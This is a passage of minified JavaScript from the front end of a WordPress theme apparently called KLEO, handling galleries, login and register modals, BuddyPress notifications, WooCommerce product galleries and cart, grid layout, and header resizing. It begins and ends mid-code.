b=a(".kleo-gallery-image");b.length&&b.imagesLoaded(function(){b.carouFredSel({responsive:!0,circular:!1,auto:!1,items:{height:"variable",visible:1},scroll:{items:1,fx:"crossfade"}}),b.swipe({excludedElements:"",threshold:40,swipeLeft:function(){a(".kleo-gallery-image").trigger("next",1),setTimeout(function(){a(".kleo-gallery-image").trigger("updateSizes")},600)},swipeRight:function(){a(".kleo-gallery-image").trigger("prev",1),setTimeout(function(){a(".kleo-gallery-image").trigger("updateSizes")},600)}})})},rtMediaslider:function(){a(".rtmedia-activity-container").each(function(){if(a(this).find(".rtmedia-list .media-type-photo").length<1)return!0;a(this).append('<div class="activity-feed-prev">&nbsp;</div><div class="activity-feed-next">&nbsp;</div>');var b=a(this).find(".activity-feed-prev"),c=a(this).find(".activity-feed-next"),d=a(this).find(".rtmedia-list");d.imagesLoaded(function(){d.carouFredSel({responsive:!0,circular:!1,auto:{play:!0,pauseDuration:0,duration:2e3},scroll:{items:1,duration:600,easing:"easeInOutExpo",wipe:!0},prev:b,next:c,items:{height:"auto",visible:{min:1,max:4}}}),d.swipe({excludedElements:"",threshold:40,swipeLeft:function(){d.trigger("next",1),setTimeout(function(){d.trigger("updateSizes")},600)},swipeRight:function(){d.trigger("prev",1),setTimeout(function(){d.trigger("updateSizes")},600)}})})})},newsTicker:function(){var b={delay:1e3,easing:"linear",items:1,duration:.07,timeoutDuration:0,pauseOnHover:"immediate"};a(".news-ticker").each(function(){a(this).carouFredSel({width:1e3,align:!1,items:{width:"variable",visible:1},scroll:b}),a(this).closest(".caroufredsel_wrapper").css("width","100%")})},initPins:function(){a(".kleo-pin-circle, .kleo-pin-poi, .kleo-pin-icon").each(function(){a(this).is("[data-top]")&&a(this).css({top:a(this).attr("data-top")+""}),a(this).is("[data-left]")&&a(this).css({left:a(this).attr("data-left")+""}),a(this).is("[data-right]")&&a(this).css({right:a(this).attr("data-right")+""}),a(this).is("[data-bottom]")&&a(this).css({bottom:a(this).attr("data-bottom")+""})})},goTop:function(){a(window).scroll(function(){a(this).scrollTop()>500?a(".kleo-go-top, .kleo-quick-contact-wrapper").removeClass("off").addClass("on"):a(".kleo-go-top, .kleo-quick-contact-wrapper").removeClass("on").addClass("off")}),a(".kleo-go-top, .divider-go-top").on("click",function(){return a("html, body").animate({scrollTop:0},800),!1}),a(".kleo-classic-comments").on("click",function(){a("html, body").animate({scrollTop:a("#comments").offset().top},800)})},magnificPopupModals:function(){if(window.location.hash){"show-login"!=window.location.hash.substring(1).replace(",","")||a("body").hasClass("logged-in")||a.magnificPopup.open({items:{src:"#kleo-login-modal",type:"inline",focus:".sq-username"},preloader:!1,mainClass:"kleo-mfp-zoom"})}a(".kleo-show-login, .bp-menu.bp-login-nav a, .must-log-in > a").magnificPopup({items:{src:"#kleo-login-modal",type:"inline"},preloader:!1,mainClass:"kleo-mfp-zoom",callbacks:{beforeOpen:function(){a(window).width()<700?this.st.focus=!1:this.st.focus=".sq-username"}}}),KLEO.main.lostPassMagnific(),a(".kleo-show-register").magnificPopup({items:{src:"#kleo-register-modal",type:"inline"},preloader:!1,mainClass:"kleo-mfp-zoom",callbacks:{beforeOpen:function(){a(window).width()<700?this.st.focus=!1:this.st.focus="#reg-username"}}})},lostPassMagnific:function(){a(".kleo-show-lostpass").magnificPopup({items:{src:"#kleo-lostpass-modal",type:"inline"},preloader:!1,mainClass:"kleo-mfp-zoom",callbacks:{beforeOpen:function(){a(window).width()<700?this.st.focus=!1:this.st.focus="#forgot-email"}}})},magnificPopupGallery:function(){var b="a[data-rel^='prettyPhoto'], a[rel^='prettyPhoto'], a[rel^='modalPhoto'], a[data-rel^='modalPhoto'], .article-content a[href$=jpg]:has(img), .article-content a[href$=JPG]:has(img), .article-content a[href$=jpeg]:has(img), .article-content a[href$=JPEG]:has(img), .article-content a[href$=gif]:has(img), .article-content a[href$=GIF]:has(img), .article-content a[href$=bmp]:has(img), .article-content a[href$=BMP]:has(img), .article-content a[href$=png]:has(img), .article-content a[href$=PNG]:has(img), .article-content a[href$=webp]:has(img), .article-content a[href$=WEBP]:has(img)";a(b).not(".geodir-lightbox-image").on("click",function(a){return a.preventDefault(),a.stopPropagation(),!1}),a(b).not(".geodir-lightbox-image").magnificPopup({type:"image",mainClass:"mfp-img-pop",gallery:{enabled:!0},image:{titleSrc:function(b){return a(b.el).next("figcaption").length?a(b.el).next("figcaption").html():a(b.el).attr("data-caption")?a(b.el).data("caption"):""}}});var c="a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=PNG], a[href$=gif], a[href$=GIF], a[href$=bmp], a[href$=BMP]";a(".gallery, .modal-gallery, .kleo-gallery:not(.kleo-no-popup), .kleo-gallery-grid").each(function(){a(this).find(c).length&&a(this).find(c).has("img")&&a(this).magnificPopup({delegate:c,type:"image",mainClass:"mfp-gallery-pop",navigateByImgClick:!0,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})})},doingLikesRequest:!1,likes:function(){a("body").on("click",".item-likes",function(){var b=a(this);if(b.hasClass("liked")||!0===KLEO.main.doingLikesRequest)return!1;var c=a(this).attr("id"),d=b.find(".item-likes-postfix").text();return a.ajax({type:"POST",url:kleoFramework.ajaxurl,data:{action:"item-likes",likes_id:c,postfix:d},beforeSend:function(){KLEO.main.doingLikesRequest=!0},success:function(a){b.html(a).addClass("liked").attr("title",kleoFramework.alreadyLiked)},complete:function(){KLEO.main.doingLikesRequest=!1}}),!1}),a("body.ajax-item-likes").length&&a(".item-likes").each(function(){var b=a(this).attr("id");a(this).load(kleoFramework.ajaxurl,{action:"item-likes",post_id:b})})},getURLParameters:function(a){var b={},c=a.indexOf("?");if(-1==c)return b;for(var d=a.substring(c+1),e=d.split("&"),f=0;f<e.length;f++){var g=e[f].split("=");b[g[0]]=g[1]}return b},progressBar:function(){void 0!==jQuery.fn.waypoint&&a(".vc_progress_bar").waypoint(function(){a(this).find(".vc_single_bar").each(function(b){var c=a(this),d=c.find(".vc_bar"),e=d.data("percentage-value");setTimeout(function(){d.css({width:e+"%"})},200*b)})},{offset:"85%"})},kleoAjaxLogin:function(){a(".sq-login-form").on("submit",function(b){var c=a(this);a("#kleo-login-result",c).show().html(kleoFramework.loadingmessage);var d=c.serialize();d+="&action=kleoajaxlogin",a.ajax({type:"POST",dataType:"json",url:kleoFramework.loginUrl,data:d,success:function(b){var d;d=b.hasOwnProperty("data")?b.data:b,a("#kleo-login-result",c).html(d.message),KLEO.main.lostPassMagnific(),1==d.loggedin&&(null==d.redirecturl?document.location.reload():document.location.href=d.redirecturl)},complete:function(){},error:function(){c.off("submit"),c.submit()}}),b.preventDefault()})},kleoAjaxLostPass:function(){a(".sq-forgot-form").on("submit",function(){var b=a(this),c=b.serialize();return c+="&action=kleo_lost_password",a("#kleo-lost-result",b).show().html(kleoFramework.loadingmessage),a.ajax({url:kleoFramework.ajaxurl,type:"POST",data:c,success:function(c){a("#kleo-lost-result",b).html(c)},error:function(){a("#kleo-lost-result",b).html(kleoFramework.errorOcurred).css("color","red")}}),!1})},flexFallback:function(){var b=document.body||document.documentElement;if(b=b.style,""==b.webkitFlexWrap||""==b.msFlexWrap||""==b.flexWrap)return!0;var c=a("#main-container > .row"),d=c.find(".template-page, .sidebar"),e=function(){d.css("height","auto");var b=Math.floor(c.width()/d.width());if(null==b||b<2)return!0;for(var e=0,f=d.length;e<f;e+=b){var g=0,h=d.slice(e,e+b);h.each(function(){var b=parseInt(a(this).outerHeight());b>g&&(g=b)}),h.css("height",g)}};e(),a(window).on("resize",e),c.find("img").on("load",e)},switchBlogLayout:function(){a(".kleo-view-switch span").each(function(){a(this).on("click",function(){var b=a(this).closest(".kleo-view-switch"),c="";b.attr("data-identifier")&&(c=b.data("identifier")),kleoSetCookie("kleo-blog-layout"+c,jQuery(this).data("type"),"/",30),location.reload()})})}},KLEO.isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},mobileWidth:function(){return window.matchMedia?window.matchMedia("(max-width: 480px)").matches:a(window).innerWidth()<465},tabletWidth:function(){return window.matchMedia?window.matchMedia("(max-width: 768px)").matches:a(window).innerWidth()<753},tabletLandscapeWidth:function(){return window.matchMedia?window.matchMedia("(max-width: 991px)").matches:a(window).innerWidth()<976},iPadTabletLandscapeWidth:function(){return window.matchMedia?window.matchMedia("(max-width: 1024px)").matches:a(window).innerWidth()<1009},any:function(){return KLEO.isMobile.Android()||KLEO.isMobile.BlackBerry()||KLEO.isMobile.iOS()||KLEO.isMobile.Opera()||KLEO.isMobile.Windows()}},KLEO.isHighDensity=function(){return window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 124dpi), only screen and (min-resolution: 1.3dppx), only screen and (min-resolution: 48.8dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (min-device-pixel-ratio: 1.3)").matches)||window.devicePixelRatio&&window.devicePixelRatio>1.3},KLEO.bP={refreshID:null,notificationsNav:a(".kleo-notifications-nav"),messagesNav:a(".kleo-messages-nav"),init:function(){a("#buddypress div#item-nav").css("background-image","none"),d.on("gridloaded",function(){KLEO.isotope.applyGridIsotpe(".kleo-isotope"),a(".animate-when-almost-visible").kleo_waypoints({offset:"90%"})}),d.on("bpActivityLoaded",function(){a(".animate-when-almost-visible").kleo_waypoints({offset:"90%"}),KLEO.main.rtMediaslider(),0===a("#buddypress.youzer").length&&a(".activity-inner").fitVids()}),"object"==typeof rtMediaHook&&rtMediaHook.register("rtmedia_after_gallery_load",function(){return a(".el-zero-fade").kleo_waypoints({offset:"90%"}),!0}),KLEO.bP.notificationsNav.length&&a(".navbar").on("click",".kleo-notifications-nav a.mark-as-read",function(b){KLEO.bP.notificationsRead(a(this)),b.preventDefault()}),(KLEO.bP.notificationsNav.length||KLEO.bP.messagesNav.length)&&kleoFramework.hasOwnProperty("bpAjaxRefresh")&&"0"!=kleoFramework.bpAjaxRefresh&&KLEO.bP.ajaxCalls()},ajaxCalls:function(){if(d.hasClass("customize-preview"))return!1;KLEO.bP.refreshID=setInterval(function(){var b="action=kleo_bp_ajax_call";KLEO.bP.notificationsNav.length&&(b+="&current_notifications="+KLEO.bP.notificationsNav.find(".kleo-notifications").text()),KLEO.bP.messagesNav.length&&(b+="&current_messages="+KLEO.bP.messagesNav.find(".kleo-notifications").text()),a.ajax({url:kleoFramework.ajaxurl,type:"GET",dataType:"json",data:b,success:function(b){null!==b&&("success"==b.statusNotif&&("0"==b.countNotif?(a(".kleo-notifications-nav .minicart-buttons").hide(),a(".kleo-notifications-nav .kleo-notifications, .sq-notify-mobile .kleo-notifications").removeClass("new-alert").addClass("no-alert"),a(".kleo-notifications-nav .submenu-inner").removeClass("has-notif")):(a(".kleo-notifications-nav").addClass("kleo-loading"),a(".kleo-notifications-nav .kleo-notifications, .sq-notify-mobile .kleo-notifications").removeClass("no-alert").addClass("new-alert"),a(".kleo-notifications-nav .submenu-inner").addClass("has-notif"),a(".kleo-notifications-nav .minicart-buttons").show()),a(".kleo-notifications-nav .kleo-notifications, .sq-notify-mobile .kleo-notifications").text(b.countNotif),a(".kleo-notifications-nav .kleo-submenu-item").remove(),a(".kleo-notifications-nav .submenu-inner").prepend(b.dataNotif)),"success"==b.statusMessages&&("0"==b.countMessages?(a(".kleo-messages-nav .minicart-buttons").hide(),a(".kleo-messages-nav .kleo-notifications, .sq-messages-mobile .kleo-notifications").removeClass("new-alert").addClass("no-alert"),a(".kleo-messages-nav .submenu-inner").removeClass("has-notif")):(a(".kleo-messages-nav").addClass("kleo-loading"),a(".kleo-messages-nav .kleo-notifications, .sq-messages-mobile .kleo-notifications").removeClass("no-alert").addClass("new-alert"),a(".kleo-messages-nav .submenu-inner").addClass("has-notif"),a(".kleo-messages-nav .minicart-buttons").show()),a(".kleo-messages-nav .kleo-notifications, .sq-messages-mobile .kleo-notifications").text(b.countMessages),a(".kleo-messages-nav .kleo-submenu-item").remove(),a(".kleo-messages-nav .submenu-inner").prepend(b.dataMessages)))},complete:function(){a(".kleo-notifications-nav, .kleo-messages-nav").removeClass("kleo-loading")}})},kleoFramework.bpAjaxRefresh)},notificationsRead:function(b){var c={action:"kleo_bp_notification_mark_read"};a.ajax({url:kleoFramework.ajaxurl,type:"GET",dataType:"json",data:c,beforeSend:function(){a(".kleo-notifications-nav").addClass("kleo-loading")},success:function(b){"success"==b.status&&("0"==b.count?(a(".kleo-notifications-nav .submenu-inner").html(b.empty),a(".kleo-notifications-nav .minicart-buttons").hide(),a(".kleo-notifications-nav .kleo-notifications").removeClass("new-alert").addClass("no-alert"),a(".kleo-notifications-nav .submenu-inner").removeClass("has-notif")):(a(".kleo-notifications-nav .kleo-notifications").removeClass("no-alert").addClass("new-alert"),a(".kleo-notifications-nav .submenu-inner").addClass("has-notif"),a(".kleo-notifications-nav .minicart-buttons").show()),a(".kleo-notifications-nav .kleo-notifications").text(b.count))},complete:function(){a(".kleo-notifications-nav").removeClass("kleo-loading")}})}},KLEO.shop={wooGalItems:[],wooMainImg:a(".woocommerce-main-image"),wooThumbs:a(".kleo-woo-gallery a.zoom"),wooCarousel:a(".kleo-thumbs-carousel"),init:function(){KLEO.shop.productQuickView(),KLEO.shop.removeCartProduct(),KLEO.shop.wooThumbs.length<2&&a(".woo-main-image-nav").hide(),KLEO.shop.wooThumbs.length?(KLEO.shop.startMultiGallery(),a(".kleo-woo-next").on("click",function(a){a.preventDefault(),KLEO.shop.wooCarousel.trigger("next");var b,c=KLEO.shop.wooThumbs.filter(".selected").parent(),d=c.next(".woocommerce-product-gallery__image");d.length?(b=d.find("a"),KLEO.shop.setSelected(b)):c.prevAll(".woocommerce-product-gallery__image")&&(b=c.prevAll(".woocommerce-product-gallery__image").last().find("a"),KLEO.shop.setSelected(b))}),a(".kleo-woo-prev").on("click",function(a){a.preventDefault(),KLEO.shop.wooCarousel.trigger("prev");var b,c=KLEO.shop.wooThumbs.filter(".selected").parent(),d=c.prev(".woocommerce-product-gallery__image");d.length?(b=d.find("a"),KLEO.shop.setSelected(b)):c.nextAll(".woocommerce-product-gallery__image")&&(b=c.nextAll(".woocommerce-product-gallery__image").last().find("a"),KLEO.shop.setSelected(b))})):KLEO.shop.startSingleGallery()},setSelected:function(b){KLEO.shop.wooMainImg.find("img").attr("src",b.attr("href")).removeAttr("srcset").removeAttr("data-src").parent("a").attr("href",b.find("img").data("large_image")),KLEO.shop.wooMainImg.siblings("img").attr("src",b.attr("href")),a(".kleo-woo-gallery a.zoom").removeClass("selected"),b.addClass("selected"),KLEO.shop.updateGalleryItems(b)},startSingleGallery:function(){if(a(".woocommerce-product-gallery").hasClass("photoswipe-enabled"))return!1;KLEO.shop.wooMainImg.magnificPopup({type:"image",mainClass:"kleo-mfp-zoom",removalDelay:300,closeOnContentClick:!0,image:{verticalFit:!1}})},startMultiGallery:function(){KLEO.shop.updateGalleryItems(a(".kleo-woo-gallery a.zoom.selected")),KLEO.shop.wooMainImg.on("click",function(a){a.preventDefault()}),a(".woocommerce-product-gallery").hasClass("photoswipe-enabled")||(KLEO.shop.wooMainImg.magnificPopup({items:KLEO.shop.wooGalItems,type:"image",mainClass:"kleo-mfp-zoom",removalDelay:300,closeOnContentClick:!0,gallery:{enabled:!0},image:{verticalFit:!1}}),KLEO.shop.wooMainImg.on("mfpBeforeOpen",function(){a.magnificPopup.instance.items=KLEO.shop.wooGalItems,a.magnificPopup.instance.updateItemHTML()})),a(".kleo-woo-gallery a.zoom").on("click",function(b){return b.preventDefault(),KLEO.shop.setSelected(a(this)),!1})},updateGalleryItems:function(b){KLEO.shop.wooGalItems=[{src:b.attr("href")}];var c;a(".kleo-woo-gallery a.zoom:not(.selected)").each(function(){c={src:a(this).attr("href")},KLEO.shop.wooGalItems.push(c)})},productQuickView:function(){a(".navbar, #main").on("click",".quick-view",function(b){var c=a(this),d=a(this).attr("data-prod"),e={action:"woo_quickview",product:d};a.ajax({url:kleoFramework.ajaxurl,type:"POST",data:e,beforeSend:function(){c.addClass("kleo-loading")},success:function(b){a.magnificPopup.open({mainClass:"kleo-mfp-zoom",items:{src:'<div id="productModal" class="product-modal main-color">'+b+"</div>",type:"inline"}}),setTimeout(function(){KLEO.main.carouselItems(),a(".product-modal form").wc_variation_form(),a(".product-modal form select").change()},500)},complete:function(){c.removeClass("kleo-loading")}}),b.preventDefault()})},removeCartProduct:function(){a(".navbar").on("click",".kleo-minicart a.remove",function(b){var c=a(this),d={action:"kleo_woo_rem_item"},e=KLEO.main.getURLParameters(c.attr("href"));a.extend(d,e);var f={kleo_item:d.remove_item};delete d.remove_item,a.extend(d,f),a.ajax({url:kleoFramework.ajaxurl,type:"GET",dataType:"json",data:d,beforeSend:function(){a(".shop-drop").addClass("kleo-loading")},success:function(b){b.hasOwnProperty("cart")&&b.hasOwnProperty("count")&&(a(".kleo-toggle-menu.shop-drop .kleo-toggle-submenu").html(b.cart),a(".kleo-toggle-menu.shop-drop .cart-items > span, .mheader .cart-items > span").html(b.count),""==b.count?(a(".kleo-toggle-menu.shop-drop .cart-items").removeClass("has-products"),a(".kleo-toggle-menu.shop-drop .kleo-notifications").removeClass("new-alert"),a(".kleo-toggle-menu.shop-drop .kleo-notifications").addClass("no-alert")):(a(".kleo-toggle-menu.shop-drop .cart-items").addClass("has-products"),a(".kleo-toggle-menu.shop-drop .kleo-notifications").addClass("new-alert"),a(".kleo-toggle-menu.shop-drop .kleo-notifications").removeClass("no-alert"))),a(".widget_shopping_cart_content").length&&b.hasOwnProperty("widget")&&a(".widget_shopping_cart_content").replaceWith(b.widget)},complete:function(){a(".shop-drop").removeClass("kleo-loading")}}),b.preventDefault()})}},KLEO.isotope={container:".kleo-isotope, .kleo-masonry",elContainer:a(".kleo-isotope, .kleo-masonry"),init:function(){KLEO.isotope.elContainer.length>0&&KLEO.isotope.applyGridIsotpe(KLEO.isotope.container)},applyGridIsotpe:function(b,c){a(b).each(function(){var b=a(this),d={};"fitRows"==b.data("layout")&&(d={layoutMode:"fitRows"}),c=void 0!==c,0==c&&(d={}),a("body").hasClass("rtl")&&(d.transformsEnabled=!1,d.isOriginLeft=!1),KLEO.isotope.elContainer.length>0&&KLEO.isotope.viewport().width>=480&&b.imagesLoaded(function(){b.isotope(d)}),a(window).on("debouncedresize",function(){b.isotope(d)});var e=b.closest(".portfolio-wrapper").siblings(".filter-wrap");e.length&&e.on("click","a",function(){var c=a(this).data("filter");return a(this).closest("ul").find("li").removeClass("selected"),a(this).parent("li").addClass("selected"),b.isotope({filter:c}),b.find("li:visible").children("div.animate-when-almost-visible").addClass("start-animation"),!1})})},getWidth:function(a){return KLEO.isotope.viewport().width<480?a.width()/1:KLEO.isotope.viewport().width<768?a.width()/2:KLEO.isotope.viewport().width<992?a.width()/2:KLEO.isotope.viewport().width<1200?a.closest(".template-page").hasClass("col-sm-12")?a.width()/3:a.width()/2:KLEO.isotope.viewport().width<1440?a.closest(".template-page").hasClass("col-sm-12")?a.width()/4:a.width()/3:a.closest(".template-page").hasClass("col-sm-12")?a.closest(".section-container").hasClass("container-full")?a.width()/6:a.width()/4:a.width()/3},viewport:function(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}},KLEO.header={spacing:0,initialPos:a(".kleo-main-header").length&&!a("body").hasClass("navbar-transparent")?a(".kleo-main-header").offset().top:0,initialSize:88,scrolledHeight:44,menuHeight:88,scrolledMenuHeight:44,isLogo:""!=kleoFramework.logo,logoSize:88,logoImg:null,header:a(".kleo-main-header"),logo:a(".navbar-header .logo img"),elements:a(".navbar-header, .kleo-main-header .navbar-collapse > ul > li > a"),resizeState:"normal",adminBar:"#wpadminbar",init:function(){if(KLEO.header.isLogo&&(KLEO.header.loadLogoImg(),a(KLEO.header.logoImg).imagesLoaded(function(){KLEO.header.updateLogoSize(KLEO.header.logoImg.height)},!1)),a(KLEO.header.adminBar).length>0&&parseInt(c.width())>584&&(KLEO.header.spacing=a(KLEO.header.adminBar).height()),kleoFramework.headerHeight?KLEO.header.initialSize=kleoFramework.headerHeight:KLEO.header.initialSize=a(".kleo-main-header #logo_img").length&&a(".kleo-main-header #logo_img").height()>10?a(".kleo-main-header #logo_img").height():88,kleoFramework.hasOwnProperty("headerHeightScrolled")&&kleoFramework.headerHeightScrolled>10?KLEO.header.scrolledHeight=kleoFramework.headerHeightScrolled:KLEO.header.scrolledHeight=KLEO.header.initialSize/2,KLEO.header.menuHeight=KLEO.header.initialSize,KLEO.header.scrolledMenuHeight=KLEO.header.scrolledHeight,(KLEO.header.header.hasClass("header-centered")||KLEO.header.header.hasClass("header-left"))&&(kleoFramework.hasOwnProperty("headerTwoRowHeight")&&kleoFramework.headerTwoRowHeight>10&&(KLEO.header.menuHeight=kleoFramework.headerTwoRowHeight),kleoFramework.hasOwnProperty("headerTwoRowHeightScrolled")&&kleoFramework.headerTwoRowHeightScrolled>10&&(KLEO.header.scrolledMenuHeight=kleoFramework.headerTwoRowHeightScrolled)),KLEO.header.header.length)if(KLEO.header.initialLineHeight(),a("body.kleo-navbar-fixed.navbar-resize").length){var b=!1,e="";KLEO.header.header.hasClass("header-left")&&(e=parseInt(KLEO.header.menuHeight),b=!0),KLEO.header.isLogo?(KLEO.header.loadLogoImg(),a(KLEO.header.logoImg).imagesLoaded(function(){KLEO.header.resizeLogo(e,b)},!1)):KLEO.header.resizeLogo(e,b),c.scroll(function(){KLEO.header.resizeLogo(e,b)}),a(window).on("debouncedresize",function(){KLEO.header.resizeLogo(e,b)})}else if(a("body.kleo-navbar-fixed.navbar-transparent").length){var f=c.scrollTop(),g=50
;kleoFramework.hasOwnProperty("headerResizeOffset")&&""!=kleoFramework.headerResizeOffset&&(g=kleoFramework.headerResizeOffset),f>g?KLEO.header.header.addClass("header-scrolled"):KLEO.header.header.removeClass("header-scrolled"),c.scroll(function(){c.scrollTop()>g?KLEO.header.header.addClass("header-scrolled"):KLEO.header.header.removeClass("header-scrolled")})}d.hasClass("kleo-navbar-fixed")&&KLEO.header.enable_sticky(),KLEO.header.enableRetinaLogo(),KLEO.header.topSocialExpander(),a(".search-trigger").length&&KLEO.header.toggleAjaxSearch(),KLEO.header.doAjaxSearch(),KLEO.isotope.viewport().width>992&&a(".kleo-main-header .js-activated").dropdownHover({delay:400}).dropdown(),a(".js-activated").off("click"),KLEO.header.ipadTabletDropdown(),c.on("debouncedresize",KLEO.header.ipadTabletDropdown),a('.kleo-main-header .caret, .kleo-main-header .navbar-nav > li > a[href="#"]').on("click",function(){if(KLEO.isMobile.iPadTabletLandscapeWidth())return a(this).closest(".dropdown, .dropdown-submenu").toggleClass("open"),!1}),KLEO.header.scrollTo(),KLEO.header.sideMenu(),d.hasClass("header-flexmenu")&&(d.on("flexmenu-added",function(){KLEO.header.resizeLogo()}),d.on("flexmenu-finished",function(){d.removeClass("header-overflow"),KLEO.header.calcMenuOffset()}),d.on("flexmenu-beforeResize",function(){d.addClass("header-overflow")}),a(".primary-menu > ul, .secondary-menu > ul").flexMenu({linkText:'<i class="icon-menu19"></i>',linkTextAll:'<i class="icon-menu19"></i>',popupAbsolute:!1,popupClass:"dropdown-menu sub-menu pull-right",shouldApply:function(){return!KLEO.isMobile.tabletLandscapeWidth()}})),KLEO.header.calcMenuOffset()},ipadTabletDropdown:function(){KLEO.isMobile.iOS()&&KLEO.isMobile.iPadTabletLandscapeWidth()&&a("body").on("click",".flexMenu-viewMore a",function(){var b=a(this).closest("li");return b.hasClass("open")?b.removeClass("open"):(b.addClass("open"),a(this).next("ul").css("display","")),!1})},calcMenuOffset:function(){var b=a(".kleo-main-header .navbar-collapse > ul > li > .sub-menu"),c=a(window).width();b.show(),b.each(function(){var b=a(this),d=b.outerWidth(),e=b.offset().left;a(this).parents(".dropdown").last();c<d+e?b.removeClass("pull-left").addClass("pull-right"):b.removeClass("pull-right").addClass("pull-left")}),b.css("display","")},loadLogoImg:function(){KLEO.header.isLogo&&!KLEO.header.logoImg&&(KLEO.header.logoImg=new Image,KLEO.header.logoImg.src=kleoFramework.logo)},initialLineHeight:function(){KLEO.header.elements.css({lineHeight:KLEO.header.menuHeight+"px"}),KLEO.header.elements.filter(":first").css({height:KLEO.header.initialSize+"px",lineHeight:KLEO.header.initialSize+"px"}),KLEO.header.header.find("li.has-btn-see-through").css({height:KLEO.header.menuHeight+"px"}),""!=kleoFramework.retinaLogo&&(KLEO.header.loadLogoImg(),a(KLEO.header.logoImg).imagesLoaded(function(){KLEO.header.logo.css({maxHeight:KLEO.header.logoSize+"px"})},!1))},resizeLogo:function(b,d){if(KLEO.isotope.viewport().width<992)return void KLEO.header.initialLineHeight();void 0!==b&&"object"!=typeof b&&""!=b||(b=kleoFramework.hasOwnProperty("headerResizeOffset")&&""!=kleoFramework.headerResizeOffset?kleoFramework.headerResizeOffset:KLEO.header.initialPos),void 0!==d&&"object"!=typeof d||(d=!1);var e=c.scrollTop(),f=0,g=0,h=parseInt(b)+parseInt(KLEO.header.initialSize)-parseInt(KLEO.header.scrolledHeight),i=!1,j=1,k="normal";if(KLEO.header.header.hasClass("header-centered")&&(h=parseInt(b)+parseInt(KLEO.header.initialSize)+parseInt(KLEO.header.menuHeight)-parseInt(KLEO.header.scrolledHeight)-parseInt(KLEO.header.scrolledMenuHeight)),KLEO.header.elements=a(".navbar-header, .kleo-main-header .navbar-collapse > ul > li > a"),e>b){if(e<h){var l=e-b;if(KLEO.header.header.hasClass("header-centered")){var m=parseInt(KLEO.header.menuHeight)+parseInt(KLEO.header.initialSize),n=Math.round(l*parseInt(KLEO.header.initialSize)/m),o=Math.round(l*parseInt(KLEO.header.menuHeight)/m);f=KLEO.header.initialSize-n,g=KLEO.header.menuHeight-o}else f=KLEO.header.initialSize-l,g=KLEO.header.menuHeight-l;!0===d&&(f=KLEO.header.initialSize,g=KLEO.header.menuHeight),i=!1}else f=KLEO.header.scrolledHeight,g=KLEO.header.scrolledMenuHeight,i=!0;parseInt(f)<parseInt(KLEO.header.scrolledHeight)&&(f=KLEO.header.scrolledHeight),parseInt(g)<parseInt(KLEO.header.scrolledMenuHeight)&&(g=KLEO.header.scrolledMenuHeight),j=f/KLEO.header.initialSize}else f=KLEO.header.initialSize,g=KLEO.header.menuHeight,j=1,i=!1;KLEO.header.elements.css({lineHeight:g+"px"}),KLEO.header.elements.filter(":first").css({height:f+"px",lineHeight:f+"px"}),KLEO.header.header.find("li:has(a.btn-see-through)").css({height:g+"px"}),!0===i?(a(".btn-buy").addClass("btn-default"),KLEO.header.header.addClass("header-scrolled"),k="scrolled"):(a(".btn-buy").removeClass("btn-default"),KLEO.header.header.removeClass("header-scrolled"),k="normal"),k!=KLEO.header.resizeState&&KLEO.header.header.hasClass("header-left")&&a("body").trigger("flexmenu-go"),KLEO.header.resizeState=k,""!=kleoFramework.retinaLogo&&KLEO.header.logo.css({maxHeight:j*KLEO.header.logoSize+"px"})},enable_sticky:function(){a(".kleo-main-header").sticky({topSpacing:KLEO.header.spacing})},updateLogoSize:function(a){a<KLEO.header.initialSize?KLEO.header.logoSize=a:KLEO.header.logoSize=KLEO.header.initialSize},enableRetinaLogo:function(){if(a("#logo_img").length&&window.devicePixelRatio>1&&""!=kleoFramework.retinaLogo){var b,c=a("#logo_img"),d=kleoFramework.retinaLogo;KLEO.header.loadLogoImg(),a(KLEO.header.logoImg).imagesLoaded(function(){c.attr("src",d),b=KLEO.header.logoSize,a(".kleo-main-header").hasClass("header-scrolled")&&(b/=2),c.css({"max-height":b+"px"}),c.closest(".logo").addClass("retina-logo")},!1)}},sideMenu:function(){a(".open-sidebar").on("click",function(){return a("body").toggleClass("offcanvas-open"),a(".offcanvas-sidebar").toggleClass("is-open"),!1}),a(".kleo-page").on("click",function(b){a(b.target).hasClass("open-sidebar")||a(b.target).closest(".open-sidebar").length>0||(a("body").removeClass("offcanvas-open"),a(".offcanvas-sidebar").removeClass("is-open"))})},scrollTo:function(){if(a('.kleo-main-header .nav > li a[href*="#"], .kleo-scroll-to').on("click",function(b){var c=[],d=1e3;if(a(this).attr("data-speed")&&""!=a(this).data("speed")&&(d=a(this).data("speed")),a(this).is("a")){var e=!1,f=a(this).attr("href").split("#");f.length>1&&""!==f[0]?f[0]===window.location.protocol+"//"+window.location.host+window.location.pathname&&(e=!0):e=!0,!0===e&&(c=KLEO.header.getRelatedContent(this))}else c=KLEO.header.getRelatedContent(a(b.target));!1!==c&&c.length&&(b.preventDefault(),a("html, body").animate({scrollTop:c.offset().top-KLEO.header.calcTopHeight()},d))}),window.location.hash){scroll(0,0),setTimeout(function(){scroll(0,0)},1);var b=window.location.hash.substring(1).replace(",","");if("show-login"!==b&&"access_token"!==b.substring(0,12)){var c="";a("#"+b).length?c=a("#"+b):a('a[name="'+b+'"]').length&&(c=a('a[name="'+b+'"]')),""!=c&&a("html, body").animate({scrollTop:c.offset().top-KLEO.header.calcTopHeight()},1e3)}}a('.kleo-main-header .nav > li a[href*="#"]').each(function(){if("#"!==a(this).attr("href")){var b=a(this),c=a(this).attr("href");if("#"!==c.substring(0,1)){var d=a(this).attr("href").split("#");c="#"+d[d.length-1]}var e=!1;try{a(c).length>0&&(e=!0)}catch(a){}if(e){var f=a(c);f.waypoint(function(a){b.parents("li").toggleClass("active","down"===a)},{offset:100}).waypoint(function(a){b.parents("li").toggleClass("active","up"===a)},{offset:function(){return 100-f.height()}})}}})},calcTopHeight:function(){var 